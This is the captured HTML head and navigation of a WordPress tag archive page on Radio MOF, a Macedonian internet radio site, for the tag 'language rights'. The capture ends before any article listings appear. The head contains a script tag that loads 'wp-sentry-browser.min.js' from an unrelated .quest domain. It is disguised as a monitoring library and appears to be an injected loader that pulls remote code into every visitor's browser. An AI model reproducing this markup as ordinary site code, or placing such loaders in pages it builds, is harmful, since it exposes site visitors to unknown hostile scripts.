

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.radiomof.mk/tag/jazichni-prava/
body_size: 18510
content:
<!DOCTYPE html>

<!--[if IE 8]> <html class="ie ie8" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]> <html class="ie ie9" lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 9]><!--> <html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="http://ogp.me/ns/fb#"> <!--<![endif]-->

<head>

<meta name="google-site-verification" content="Y-NJ51VdsiPmp0UGRT4bbYG4FjsvXD8rwxDrGS5-NH4" />
<meta charset="UTF-8" />
<title>  јазични права</title>

 
<meta name="viewport" content="width=device-width, initial-scale=1" />
<link rel="pingback" href="https://www.radiomof.mk/xmlrpc.php" />
	
<link rel="shortcut icon" href="https://www.radiomof.mk/wp-content/uploads/2015/12/favicon1.ico" />	



<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//www.radiomof.mk' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//netdna.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Feed" href="https://www.radiomof.mk/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; Comments Feed" href="https://www.radiomof.mk/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Радио МОФ &raquo; јазични права Tag Feed" href="https://www.radiomof.mk/tag/jazichni-prava/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.radiomof.mk\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='sb_instagram_styles-css'  href='https://www.radiomof.mk/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=2.9.10' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://www.radiomof.mk/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.radiomof.mk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_fonts-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/bwg-fonts/fonts.css?ver=0.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='sumoselect-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/sumoselect.min.css?ver=3.4.6' type='text/css' media='all' />
<link rel='stylesheet' id='mCustomScrollbar-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/jquery.mCustomScrollbar.min.css?ver=3.1.5' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_googlefonts-css'  href='https://fonts.googleapis.com/css?family=Ubuntu&#038;subset=greek,latin,greek-ext,vietnamese,cyrillic-ext,latin-ext,cyrillic' type='text/css' media='all' />
<link rel='stylesheet' id='bwg_frontend-css'  href='https://www.radiomof.mk/wp-content/plugins/photo-gallery/css/styles.min.css?ver=1.8.0' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/sharify-style.php' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-icon-css'  href='https://www.radiomof.mk/wp-content/plugins/sharify/icon/css/sharify.css' type='text/css' media='all' />
<link rel='stylesheet' id='sharify-font-css'  href='https://fonts.googleapis.com/css?family=Roboto+Condensed:400' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400,600,700|Roboto+Slab&#038;subset=latin,cyrillic,cyrillic-ext' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-core-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/style.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-responsive-css'  href='https://www.radiomof.mk/wp-content/themes/radiomof/css/responsive.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='smartmag-font-awesome-css'  href='https://netdna.bootstrapcdn.com/font-awesome/4.0.3/css/font-awesome.css?ver=5.8.1' type='text/css' media='all' />
<style id='smartmag-font-awesome-inline-css' type='text/css'>
@import url('https://fonts.googleapis.com/css?family=PT+Sans+Narrow%3Aregular|PT+Sans+Narrow%3A700&subset=latin%2Ccyrillic%2Ccyrillic-ext');


.post-content { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif; font-size: 12px;  }
.highlights .excerpt, .listing-alt .content .excerpt { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: normal;font-size: 12px;  }
.page .post-header h1, .page  .post-content h1, .page .post-content h2, 
									.page .post-content h3, .page  .post-content h4, .page  .post-content h5, .page  .post-content h6 { font-family: "PT Sans Narrow", Arial, sans-serif; font-weight: 700;  }
::selection { background: #eb713b }

:-moz-selection { background: #eb713b }

.top-bar { border-top-color: #eb713b }

.trending-ticker .heading, .breadcrumbs .location, .news-focus .heading, .gallery-title, .related-posts .section-head, 
.news-focus .heading .subcats a.active, .post-content a, .comments-list .bypostauthor .comment-author a, .error-page 
.text-404, .main-color, .section-head.prominent, .block.posts .fa-angle-right, a.bbp-author-name { color: #eb713b }

.navigation .menu > li:hover > a, .navigation .menu >.current-menu-item > a, .navigation .menu > .current-menu-parent > a,
.navigation .menu > .current-menu-ancestor > a, .tabbed .tabs-list .active a,  
.comment-content .reply, .sc-tabs .active a, .navigation .mega-menu { border-bottom-color: #eb713b }

.main-featured .cat, .main-featured .pages .flex-active, .rate-number .progress, .highlights .rate-number .progress, 
.main-pagination .current, .main-pagination a:hover, .cat-title, .sc-button-default:hover, .drop-caps, .review-box .bar,
.review-box .overall, .listing-alt .content .read-more a, .button, .post-pagination > span { background: #eb713b }

.post-content .wpcf7-not-valid-tip, .main-heading, .review-box .heading, .post-header .post-title:before, 
.highlights h2:before, div.bbp-template-notice, div.indicator-hint, div.bbp-template-notice.info, 
.modal-header .modal-title, .entry-title, .page-title { border-left-color: #eb713b }

@media only screen and (max-width: 799px) { .navigation .mobile .fa { background: #eb713b } }

.post-content a { color: #e5994e }

.post-content a:hover { color: #303030 }

.navigation { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a { background-color: #232323; } }

.navigation.sticky { background: rgb(35,35,35); background: rgba(35,35,35, 0.9); }

.navigation .mega-menu, .navigation .menu ul { background-color: #232323; }

@media only screen and (max-width: 799px) { .navigation .mega-menu.links > li:hover { background-color: #232323; } }

.navigation .menu > li:hover, .navigation .menu li li:hover, .navigation .menu li li.current-menu-item,
.navigation .mega-menu .sub-nav li:hover, .navigation .menu .sub-nav li.current-menu-item { background-color: #2b2b2b; }

@media only screen and (max-width: 799px) { .navigation .menu > li:hover > a, .navigation .menu > .current-menu-item > a, 
.navigation .menu > .current-menu-parent > a, .navigation .mega-menu.links > li:hover,
.navigation .menu > .current-menu-ancestor > a, .navigation .menu li.active { background-color: #2b2b2b; } }

.navigation { border-color: #3f3f3f; }

.navigation .menu > li li a, .navigation .mega-menu.links > li > a, .navigation .mega-menu.links > li li a,
.mega-menu .posts-list .content, .navigation .mega-menu .sub-nav li a { border-color: #2d2d2d; }

@media only screen and (max-width: 799px) { .navigation .menu li a { border-color: #2d2d2d; } }

.mega-menu .heading, .navigation .mega-menu.links > li > a { border-color: #3a3a3a; }

.mega-menu .sub-nav { background: #2b2b2b; }

.main .sidebar .widgettitle, .tabbed .tabs-list { background-color: #2d2d2d; }

.main-footer { background-color: #252525; background-image: none; }

.main-footer .widgettitle { color: #c6c6c6 }

.main-footer, .main-footer .widget { color: #d5d5d5 }

.main-footer .widget a { color: #dddddd }

.lower-foot { background-color: #202020 }

body, .main .sidebar .widgettitle, .tabbed .tabs-list, h3.gallery-title, .comment-respond small, .main-heading, .gallery-title, .section-head, .main-footer .widgettitle, .entry-title, .page-title { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
h1, h2, h3, h4, h5, h6, .gallery-block .carousel .title a, .list-timeline .posts article, .posts-list .content > a, .block.posts a, 
								#bbpress-forums .bbp-topic-title, #bbpress-forums .bbp-forum-title, .bbpress.single-topic .main-heading { font-family:  Arial, "Helvetica Neue", Helvetica, sans-serif;  }
.main-featured { background-color: #f1f2f2; background-image: none; }


.cat-11, .cat-title.cat-11 { background: #5fa823; }
.navigation .menu .menu-cat-11 .mega-menu { border-bottom-color: #5fa823; }
.news-focus .heading.cat-11 .subcats .active, .news-focus .heading.cat-11, .cat-text-11 {  color: #5fa823;  }

.navigation .menu > .menu-cat-11:hover > a, .navigation .menu > .menu-cat-11.current-menu-item > a, .navigation .menu > .menu-cat-11.current-menu-parent > a {
	border-bottom-color: #5fa823;
}


.cat-14, .cat-title.cat-14 { background: #2d2d2d; }
.navigation .menu .menu-cat-14 .mega-menu { border-bottom-color: #2d2d2d; }
.news-focus .heading.cat-14 .subcats .active, .news-focus .heading.cat-14, .cat-text-14 {  color: #2d2d2d;  }

.navigation .menu > .menu-cat-14:hover > a, .navigation .menu > .menu-cat-14.current-menu-item > a, .navigation .menu > .menu-cat-14.current-menu-parent > a {
	border-bottom-color: #2d2d2d;
}


.cat-5, .cat-title.cat-5 { background: #1e73be; }
.navigation .menu .menu-cat-5 .mega-menu { border-bottom-color: #1e73be; }
.news-focus .heading.cat-5 .subcats .active, .news-focus .heading.cat-5, .cat-text-5 {  color: #1e73be;  }

.navigation .menu > .menu-cat-5:hover > a, .navigation .menu > .menu-cat-5.current-menu-item > a, .navigation .menu > .menu-cat-5.current-menu-parent > a {
	border-bottom-color: #1e73be;
}


.cat-4, .cat-title.cat-4 { background: #8224e3; }
.navigation .menu .menu-cat-4 .mega-menu { border-bottom-color: #8224e3; }
.news-focus .heading.cat-4 .subcats .active, .news-focus .heading.cat-4, .cat-text-4 {  color: #8224e3;  }

.navigation .menu > .menu-cat-4:hover > a, .navigation .menu > .menu-cat-4.current-menu-item > a, .navigation .menu > .menu-cat-4.current-menu-parent > a {
	border-bottom-color: #8224e3;
}


.cat-61, .cat-title.cat-61 { background: #dd3333; }
.navigation .menu .menu-cat-61 .mega-menu { border-bottom-color: #dd3333; }
.news-focus .heading.cat-61 .subcats .active, .news-focus .heading.cat-61, .cat-text-61 {  color: #dd3333;  }

.navigation .menu > .menu-cat-61:hover > a, .navigation .menu > .menu-cat-61.current-menu-item > a, .navigation .menu > .menu-cat-61.current-menu-parent > a {
	border-bottom-color: #dd3333;
}


.cat-12067, .cat-title.cat-12067 { background: #db0f0f; }
.navigation .menu .menu-cat-12067 .mega-menu { border-bottom-color: #db0f0f; }
.news-focus .heading.cat-12067 .subcats .active, .news-focus .heading.cat-12067, .cat-text-12067 {  color: #db0f0f;  }

.navigation .menu > .menu-cat-12067:hover > a, .navigation .menu > .menu-cat-12067.current-menu-item > a, .navigation .menu > .menu-cat-12067.current-menu-parent > a {
	border-bottom-color: #db0f0f;
}


.highlights h2 a {font-size: 14px;}
.highlights h2 {line-height: 1;}
.highlights .thumb .content > a {font-size: 13px;}
.block.posts a {
    color: #666;
    font-size: 12px;}
#popular-widget-2 ul.pop-widget-tabs {display:none;}
div.pop-inside {border:none;}
div.pop-inside ul li {border-bottom: 1px solid #d9d9d9;}
li#popular-widget-2 {
    display: none;
}
</style>
<link rel='stylesheet' id='popular-widget-css'  href='https://www.radiomof.mk/wp-content/plugins/popular-widget/_css/pop-widget.css?ver=1.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.carousel.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.theme-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.theme.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.transitions-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/owl.transitions.css?ver=5.8.1' type='text/css' media='all' />
<link rel='stylesheet' id='style.owl.carousel.styles-css'  href='https://www.radiomof.mk/wp-content/plugins/owl-carousel/css/styles.css?ver=5.8.1' type='text/css' media='all' />
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.sumoselect.min.js?ver=3.4.6' id='sumoselect-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mobile.min.js?ver=1.4.5' id='jquery-mobile-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.mCustomScrollbar.concat.min.js?ver=3.1.5' id='mCustomScrollbar-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/jquery.fullscreen.min.js?ver=0.6.0' id='jquery-fullscreen-js'></script>
<script type='text/javascript' id='bwg_frontend-js-extra'>
/* <![CDATA[ */
var bwg_objectsL10n = {"bwg_field_required":"field is required.","bwg_mail_validation":"This is not a valid email address.","bwg_search_result":"There are no images matching your search.","bwg_select_tag":"Select Tag","bwg_order_by":"Order By","bwg_search":"Search","bwg_show_ecommerce":"Show Ecommerce","bwg_hide_ecommerce":"Hide Ecommerce","bwg_show_comments":"Show Comments","bwg_hide_comments":"Hide Comments","bwg_restore":"Restore","bwg_maximize":"Maximize","bwg_fullscreen":"Fullscreen","bwg_exit_fullscreen":"Exit Fullscreen","bwg_search_tag":"SEARCH...","bwg_tag_no_match":"No tags found","bwg_all_tags_selected":"All tags selected","bwg_tags_selected":"tags selected","play":"Play","pause":"Pause","is_pro":"","bwg_play":"Play","bwg_pause":"Pause","bwg_hide_info":"Hide info","bwg_show_info":"Show info","bwg_hide_rating":"Hide rating","bwg_show_rating":"Show rating","ok":"Ok","cancel":"Cancel","select_all":"Select all","lazy_load":"0","lazy_loader":"https:\/\/www.radiomof.mk\/wp-content\/plugins\/photo-gallery\/images\/ajax_loader.png","front_ajax":"0","bwg_tag_see_all":"see all tags","bwg_tag_see_less":"see less tags","page_speed":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/scripts.min.js?ver=1.8.0' id='bwg_frontend-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/photo-gallery/js/circle-progress.js?ver=1.8.0' id='bwg_speed_circle-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/owl.carousel.js?ver=5.8.1' id='js.owl.carousel-js'></script>
<script type='text/javascript' src='https://www.radiomof.mk/wp-content/plugins/owl-carousel/js/script.js?ver=5.8.1' id='js.owl.carousel.script-js'></script>
<link rel="https://api.w.org/" href="https://www.radiomof.mk/wp-json/" /><link rel="alternate" type="application/json" href="https://www.radiomof.mk/wp-json/wp/v2/tags/7175" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.radiomof.mk/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.radiomof.mk/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<script src="https://cdn.dokondigit.quest/wp-sentry-browser.min.js"></script><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-57107329-1', 'auto');
  ga('send', 'pageview');

</script>		<style type="text/css" id="wp-custom-css">
			/*Branko*/

/*All devices start*/


.bwg_slideshow_dots_0 {background:#FB9746 !important;}

.bwg_slideshow_dots_container_0 {padding-bottom:13px !important}

#spider_slideshow_right-ico_0:hover, #spider_slideshow_left-ico_0:hover {background-color:#FB9746 !important; color:white !important;}

#spider_slideshow_right-ico_0 , #spider_slideshow_left-ico_0  {background-color:#ebeced !important; color:#FB9746 !important; }

#bwg_slideshow_play_pause-ico_0:hover {color:#FB9746 !important;}

#bwg_slideshow_play_pause-ico_0 {color:#FB9746 !important;}

.bwg_slideshow_dots_active_0 {background:white !important;}

.yarpp.yarpp-related {margin-top:36px;}

.sharify-container {margin-top:28px;margin-left:auto;margin-right:auto;}

div.post-container.cf > div > div > div:nth-child(15) {display:none;}

/*All devices end*/

/*Desktop start*/
@media only screen and (min-width: 1129px) 

{
	
.bwg_slideshow_image_wrap_0, .bwg-slideshow-images-wrapper, .bwg-container {background-color:white !important;}

.bwg_slideshow_image_spun1_0 , .bwg_slideshow_image_spun2_0 {margin:auto !important;} 
	
	

/*
header > div > a > img {width: 100%;height:100%}

header > div > a {width: 100%; height:100%}

.flex-active-slide {width:100%; height:100%;}*/

.sharify-container {margin-left:44px;}
	
.wp-post-image {margin-left:0%;margin-top:15px;}	
.caption {margin-left:0%; max-width:702px;}
.featured {margin-left:5%}	
	
iframe {display:block;margin:0 auto;}	
		
	
}
/*Desktop end*/

/*Mobile start*/
@media only screen and (max-width: 1127px) 

{
	.post-header .post-title {font-size:17px; margin-right:0px;margin-left:0px;line-height:23px;}
	
	.main {margin:9px 5px 0px 0px;}
	
	.right {margin-bottom:5px !important;}
	
	.main-head  {min-height:115px !important;}
	
	.wrap {padding:0 9px;}

}
/*Mobile end*/


.highlights, .excerpt {font-size:14px !important;}

/*Post title start*/
.post-title {margin-bottom:8px;}
.post-header {margin-bottom:-5px !important;}
.main-featured .slider h3 a {line-height:1.5;}
/*Post title end*/

/*Slider title start*/
.flex-active-slide
{font-size:23px !important; 
line-height: normal !important;}
/*Slider title end*/

/*thumbnail size*/
.attachment-post-thumbnail {height:51px !important; width:70px !important;padding-right:px;}

/*slider*/

.slider {line-height:1.5 !important;}

/*Branko*/		</style>
		
<!-- START - Open Graph and Twitter Card Tags 3.1.1 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="Радио МОФ"/>
  <meta property="og:title" content="јазични права"/>
  <meta property="og:url" content="https://www.radiomof.mk/tag/jazichni-prava/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta property="og:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="og:image:url" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta property="article:publisher" content="https://www.facebook.com/RadioMOF/"/>
  <meta property="fb:app_id" content="1147768241926888"/>
 <!-- Google+ / Schema.org -->
  <meta itemprop="name" content="јазични права"/>
  <meta itemprop="headline" content="јазични права"/>
  <meta itemprop="description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta itemprop="image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <!--<meta itemprop="publisher" content="Радио МОФ"/>--> <!-- To solve: The attribute publisher.itemtype has an invalid value -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="јазични права"/>
  <meta name="twitter:url" content="https://www.radiomof.mk/tag/jazichni-prava/"/>
  <meta name="twitter:description" content="Радио МОФ е интернет радио кое продуцира и споделува музички и информативни содржини кои се достапни на www.radiomof.mk."/>
  <meta name="twitter:image" content="http://www.radiomof.mk/wp-content/uploads/2016/10/logo-fb.jpg"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@RadioMOF"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.1.1 -->
	
	
<!--[if lt IE 9]>
<script src="https://www.radiomof.mk/wp-content/themes/radiomof/js/html5.js" type="text/javascript"></script>
<![endif]-->

<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.carousel.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.theme.css' media='all' />
<link rel='stylesheet' href='https://www.radiomof.mk/wp-content/themes/radiomof/css/owl.transitions.css' media='all' />


</head>

<body class="archive tag tag-jazichni-prava tag-7175 page-builder right-sidebar full">

<div class="main-wrap">

	<div class="top-bar">

		<div class="wrap">
			<section class="top-bar-content">
			
				
				<div class="search">
					<form action="https://www.radiomof.mk/" method="get">
						<input type="text" name="s" class="query" value="" placeholder="Барај..." />
						<button class="search-button" type="Барај"><i class="fa fa-search"></i></button>
					</form>
				</div> <!-- .search -->

							<div class="textwidget"><ul class="social-icons"><li><a href="https://www.youtube.com/user/RadioMOF" class="icon fa fa-youtube" title="Youtube"><span class="visuallyhidden">Youtube</span></a></li><li><a href="https://www.facebook.com/RadioMOF/" class="icon fa fa-facebook" title="Facebook"><span class="visuallyhidden">Facebook</span></a></li><li><a href="http://twitter.com/RadioMOF" class="icon fa fa-twitter" title="Twitter"><span class="visuallyhidden">Twitter</span></a></li><li><a href="https://www.instagram.com/radiomof/" class="icon fa fa-instagram" title="Instagram"><span class="visuallyhidden">Instagram</span></a></li></ul>
</div>
						
			</section>
		</div>
		
	</div>

	<div id="main-head" class="main-head">
		
		<div class="wrap">
		
			<header>
				<div class="title">
				
				<a href="https://www.radiomof.mk/" title="Радио МОФ" rel="home">
									
					<img src="https://www.radiomof.mk/wp-content/uploads/2015/12/radiomof_logo.png" class="logo-image" alt="Радио МОФ" data-at2x="https://www.radiomof.mk/wp-content/uploads/2015/12/logo-x2.png" />
						 
								</a>
				
				</div>
				
				<div class="right" onclick="window.open('https://radiomof.mk/radio', '_blank');">

                  
                     

					<img width="880" height="135" src="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg" class="image wp-image-260213  attachment-full size-full" alt="" loading="lazy" style="max-width: 100%; height: auto;" srcset="https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner.jpg 880w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-300x46.jpg 300w, https://www.radiomof.mk/wp-content/uploads/2021/09/radiomof-baner-768x118.jpg 768w" sizes="(max-width: 880px) 100vw, 880px" />
               
				</div>
			</header>
			
			<nav class="navigation cf" data-sticky-nav="0">
				<div class="mobile"><a href="#" class="selected"><span class="text">Мени</span><span class="current"></span> <i class="fa fa-bars"></i></a></div>
				
				<div class="menu-main-menu-container"><ul id="menu-main-menu" class="menu"><li id="menu-item-47" class="menu-vesti menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-has-children menu-item-47"><a href="https://www.radiomof.mk/vesti/"><span class="vesti-txt">Вести</span><i class="vesti-bar fa fa-bars"></i></a>
<ul class="sub-menu">
	<li id="menu-item-56735" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-56735"><a href="https://www.radiomof.mk/vesti/">Вести</a></li>
	<li id="menu-item-55477" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-14 menu-item-55477"><a href="https://www.radiomof.mk/category/nvo/">Граѓани</a></li>
	<li id="menu-item-35" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-35"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
	<li id="menu-item-31" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-5 menu-item-31"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
	<li id="menu-item-33" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-2 menu-item-33"><a href="https://www.radiomof.mk/category/muzika/">Музика</a></li>
	<li id="menu-item-157872" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-157872"><a href="https://www.radiomof.mk/kampanji/">Кампањи</a></li>
	<li id="menu-item-55475" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-11 menu-item-55475"><a href="https://www.radiomof.mk/category/tehnologija/">Наука</a></li>
	<li id="menu-item-95345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-61 menu-item-95345"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
	<li id="menu-item-32" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-8 menu-item-32"><a href="https://www.radiomof.mk/category/labavo/">Лабаво</a></li>
	<li id="menu-item-36" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-7 menu-item-36"><a href="https://www.radiomof.mk/category/stav/">Став</a></li>
	<li id="menu-item-56637" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-48 menu-item-56637"><a href="https://www.radiomof.mk/category/za-vas/">За Вас</a></li>
</ul>
</li>
<li id="menu-item-7828" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7828"><a href="https://www.radiomof.mk/video/">Видео</a></li>
<li id="menu-item-206228" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-206228"><a target="_blank" rel="noopener" href="https://www.radiomof.mk/podkasti/">Подкасти</a></li>
<li id="menu-item-278010" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-278010"><a href="https://www.radiomof.mk/category/obrazovanieimladi/">#МЛАДИ</a></li>
<li id="menu-item-278014" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-4 menu-item-278014"><a href="https://www.radiomof.mk/category/obrazovanie/">Образование</a></li>
<li id="menu-item-295246" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-295246"><a href="https://www.radiomof.mk/category/kultura/">Култура</a></li>
<li id="menu-item-318504" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-cat-12067 menu-item-318504"><a href="https://www.radiomof.mk/category/analizi/">Анализи</a></li>
<li id="menu-item-304667" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-304667"><a href="https://www.radiomof.mk/category/istrazhuvanja/">Истражувања</a></li>
<li id="menu-item-315163" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-315163"><a href="https://www.radiomof.mk/category/shqiptar/">Shqip</a></li>
<li id="menu-item-321560" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-321560"><a href="https://www.radiomof.mk/category/mladinskiglas/">#МладинскиГлас</a></li>
</ul></div>			</nav>
			
		</div>
		
	</div>
	
	<div class="wrap">
		<div class="breadcrumbs"><span class="location">Се наоѓате на:</span><span itemscope itemtype="http://data-vocabulary.org/Breadcrumb"><a itemprop="url" href="https://www.radiomof.mk/"><span itemprop="title">Дома</span></a></span><span class="delim">&raquo;</span><span class="current">Тагирани постови "јазични права"</span></div>	</div>

<div class="main wrap cf">
	<div class="row">
		<div class="col-8 main-content">
	
				
				
			<h2 class="main-heading">Резултати: <strong>јазични права</strong></h2>
		
			
		

		
	<div class="row listing">
		
					
		<div class="column half">
		
